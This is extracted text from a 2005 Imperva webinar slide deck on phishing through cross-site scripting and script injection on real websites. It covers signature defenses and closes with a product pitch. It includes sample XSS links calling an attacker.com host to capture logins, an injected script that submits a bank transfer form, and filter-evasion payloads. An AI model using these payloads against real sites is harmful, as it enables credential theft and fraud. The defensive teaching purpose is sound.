40307d5941f6bf61e6959d726f020f4a.ppt
- Количество слайдов: 37

Phishing: When Attacks Get Embedded in Legitimate Websites Live Webinar May 26, 2005
A Word from our Sponsor Imperva Mission Secure the Data Center Product Secure. Sphere Dynamic Profiling Firewall Internal Users – Protects proprietary information, custom business applications, and critical servers Data Center Proprietary Information Custom Business Applications and Critical Servers Secure. Sphere Gateways – Addresses phishing, identity theft, data theft, malicious robots, worms, denial of service, and SQL injection – Stops web attacks, database breach, and worm infection 2 Imperva Confidential Secure. Sphere Management Server
Today’s Presenter Amichai Shulman - CTO of Imperva Amichai Shulman – Lecturer on Info Security for Technion - Israel Institute of Technology – CTO of Edvice, security consultant to banks and financial services firms – Leads the Application Defense Center (ADC) – Attack and defense techniques presented today are the result of research done at Imperva’s Application Defense Center ADC Data Center Security Series – Monthly live webinars on attacks targeting corporate data centers – “Identity Theft” on 6/23 - register at impervaevents. webex. com 3 Imperva Confidential

Phishing Agenda • What is Phishing – Sizing the Threat – Types of Phishing (demo) – Commonly Proposed Solutions • Phishing Techniques – Cross Site Scripting Phishing (demos) – Script Injection Phishing (demo) • Phishing Defenses – Traditional Defenses – Evasion Techniques – Alternative Solutions 4 Imperva Confidential

Phishing Threat What is Phishing? • Phishing = Social Engineering + Technical Subterfuge • Objective – Steal victim’s credentials – Commit crimes using stolen credentials • Delivery Mechanism – Spoofed E-mail (or website or IM or Weblogs) • Link Sends User to… – Bogus Website Phishing – Real Website Phishing 5 Imperva Confidential

Phishing Threat How Significant? • 64 brands reported hijacked by Phishing in Feb. , 05 • Dramatic growth over past 2 years • Attack Implications – Lost Revenue – Brand Erosion – Regulatory Issues • • GLB So. X CA 1386 HIPAA Source: antiphishing. org 6 Imperva Confidential
Bogus Website Phishing Attack Stealing login and password

Bogus Website Phishing The Bait • Use social engineering (such as email) to get the victim to click on a link with attack 8 Imperva Confidential

Bogus Website Phishing Attack - Easy to Detect • Manual Solutions – User education – User looking at URL sees the website is fraudulent • Automated Solutions – Industry efforts for strict server authentication – Ex. client side plug-ins (Trust. Bar, Net. IBA, etc. ) 9 Imperva Confidential http: //www. attacker. com

Real Website Phishing Demonstration Stealing login and password T

Proposed Solutions for Phishing Problem Are they sufficient?

Real Website Phishing Threat Proposed Solutions • User awareness – Real Website Phishing has the correct URL and real certificates • Server authentication – Real Website Phishing attacks will authenticate correctly • Hardware Tokens – Real Website Phishing attacks are run on victim’s system • Time sensitive or one-time use passwords – Real Website Phishing can exploit the credentials in real-time 16 Imperva Confidential

Real Website Phishing Techniques

Real Website Phishing Threat Phishing Techniques • Cross Site Scripting – User interacts with real website – The malicious code is stored at the attacker’s site or in the link itself • Script Injection – User interacts with real website – The malicious code is stored inside the real website’s application database 18 Imperva Confidential

Technique #1 Cross Site Scripting (XSS)

Cross Site Scripting How is it Done? • Attack code written in standard client side script language – E. g. Java. Script, VBScript, etc • Link in e-mail mixes calls to real website with attack code – Attack code could be invoked from attackers website • http: //www. superveda. com/login. asp? return=javascript. src=http: //www. attacker. com/logincapture. jscript – Attack could be completely incorporated into the link • http: //www. superveda. com/dosearch. asp? return=<script> ATTACK </script> • Returned webpage mixes both real website and attack 20 Imperva Confidential

Cross Site Scripting (XSS) Phishing Demonstration Stealing cookie credentials T

Technique #2 Script Injection

Script Injection How is it Done? • A close relative of Cross Site Scripting (XSS) • Difference is location of attack code – XSS - attacker’s website or in the malicious link – Script Injection - real web application’s database • Location makes all the difference – No action required by user • Attack runs when victim loads the web page – Link can be totally benign • Attack not in the link, the attack is in the site – Potentially liability for website owner since the attack is inside the website 29 Imperva Confidential

Script Injection Phishing Demonstration Attack embedded in real website database T
Real Website Phishing Threat Attacks Can Be Anything… • Steal user login credentials • Steal cookies credentials • Force victim to execute an action – Any action the victim is allowed to do on the website – Script injected in banking site to transfer funds: f = document. forms[‘transfer_money’] f. to_account. value = ‘Attackers Account’ f. amount. value = 1000000; f. submit() 37 Imperva Confidential

Cross Site Scripting Phishing Demonstration (2) Victim unknowingly makes an purchase T

Traditional Defenses

Traditional Defenses Identifying Attacks • Attack contain <script>, javascript, or vbscript tags • Widely known attack vectors – <script>alert()</script> – <script src=“http: //attacker/script. js”></script> – <img src=“javascript: alert()”> – <img src=“vbscript: alert()”> • Other HTML attributes may contain active code – <body background="javascript: alert()"> – <bgsound src="javascript: alert()"> – <iframe src="javascript: alert()”></iframe> 44 Imperva Confidential
Traditional Defenses Are Signatures Enough? • Solution? – Signature based mechanism – Block all requests with specified text string • “<script>”, “javascript: ” or “vbscript: ” • NO! – Numerous ways to evade signature engines – Evasions exploit richness and lax parsing of HTML language 45 Imperva Confidential

Signature Evasion Techniques • • T Whitespaces Numerical Character Encoding CSS (Cascade Style Sheets) Event Handlers

Evasion Techniques Whitespaces • When between tokens or inside HTML strings, HTML parsers usually ignore line feeds, carriage returns, horizontal tabs and null characters • Instead of “javascript: ” we can write J avasc ri p t: 47 Imperva Confidential
Evasion Techniques Numerical Character Encoding • Encode characters inside HTML strings as numerical values • Only the word string in <tag attribute=“string”> can be numerically encoded • Enables attack to evade detection of the “javascript: ” pattern string by encoding one or more of its characters • 25 different ways to encode ‘j’: ‘j’ = j = j = … = j = &#x 6 a; = &#x 06 a; = … = &#x 00006 a; = = &#X 6 a; = &#x 6 A; . . . • The semicolons are many times not required, so we get an even greater variety of encodings 48 Imperva Confidential

Evasion Techniques CSS (Style Sheets) • Style attributes can also be dynamically computed using Java. Script code: – <div style="width: expression(alert(‘Imperva’))"> • Style sheets need not be embedded in HTML code; it can be imported from another file, even on a different host (e. g, the attacker’s) using the <link> tag • In http: //attacker/attack. css: p{ background-image: expression(alert(“Imperva")); } • In the attack vector: <link rel="stylesheet" href=“http: //attacker/attack. css"> <p></p> 49 Imperva Confidential

Evasion Techniques Event Handlers • HTML event handlers are implicitly assumed to be in Java. Script, and therefore do not require the “javascript: ” directive: – <body on. Load="alert(c)"> – <img src="http: //wherever/doesnt_exist. jpg" on. Error="alert()"> – <marquee on. Start="alert()"></marquee> • More: – <div style='position: absolute; left: 0 px; top: 0 px; height=1000 px; width=1000 px' on. Mouse. Over="alert()"></div> – <table on. Mouse. Over="alert()" height=1000 width=1000> • Many more event handlers (up to 80!) can be utilized 50 Imperva Confidential

Evaluating Alternative Defenses • Traditional Defenses • Application Aware Defenses

Evaluating Alternative Defenses Traditional Defense • Apply very large set of signatures to ALL traffic • on. Load, on. Mouse. Over, on. Focus, … • <script>, <link>, <img>, style=, … • Many more we haven’t covered here • Problems – Easy to evade with client-side encoding features • e. g. whitespace, numerical encoding, etc – Multiple signatures have performance penalty – Multiple signatures results in false positives – Can not block everything that remotely resembles HTML (i. e. that have <angular> brackets or an equal sign) • In some places users are allowed to type in HTML code 52 Imperva Confidential

Evaluating Alternative Defenses Application Aware Defense • Focus the search – Only inspect relevant fields • identify dynamic pages, parse HTTP correctly – Don’t bother with fields that normally accept scripts • e. g. forms that allows editing of HTML text – Detect attacks only if field contains suspicious characters • < > = & # etc. • Cover all cases – Normalize input using client-side decoding • Remove redundant white space and decode numerical HTML and style sheet encodings – Apply client side decoding only if required – Create a comprehensive set of signatures Ø Minimize performance penalty & maximize accuracy 53 Imperva Confidential

A Practical Approach to Real Website Phishing

Secure. Sphere Dynamic Profiling Firewall Application Aware Defense • ADC Signatures – Comprehensive set of signatures • Dynamic Profiling – Identifies the relevant fields for signature checking – Automatically models the structure and dynamics of. . Internal Users Data Centers Secure. Sphere Gateways • Web Application: URLs, cookies, users, parameters, sessions, etc. • Database: SQL queries, tables, parameters, users, etc. • Automatically updated – ADC Signatures updated on regular basis – Dynamic Profiling automatically adapts to app/db changes 55 Imperva Confidential Secure. Sphere Management Server

Q & A

Thank You Imperva, Inc. 950 Tower Lane, Suite 1710 Foster City, CA 94404 Sales: (866) 926 -4678 www. imperva. com 57 Imperva Confidential
40307d5941f6bf61e6959d726f020f4a.ppt